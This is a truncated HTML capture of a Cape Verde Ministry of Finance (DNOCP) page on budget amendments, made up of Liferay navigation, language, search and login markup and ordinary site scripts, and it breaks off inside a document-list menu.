Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769302894294' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=301189&amp;redirect=%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D301359" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769357034073"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1769302914263" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769357034080"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_uxpz" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="mcje" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"mcje","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#mcje"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("mcje",new Component.default(context,"#mcje"),destroyConfig);else Liferay.component("mcje",new Component.default(context),destroyConfig)});else if(false)Liferay.component("mcje",new Component.default(context,"#mcje"),destroyConfig);else Liferay.component("mcje",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Alterações Orçamentais - Alterações Orçamentais - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais" > <div class="entry"> Alterações Orçamentais </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Início </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Alterações Orçamentais</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="301284" data-analytics-asset-title="Alterações Orçamentais" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Alterações Orçamentais</span> </div> <h6 style="color: #868686"></h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="vafw"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=title&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry=1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=50&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=301359">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" 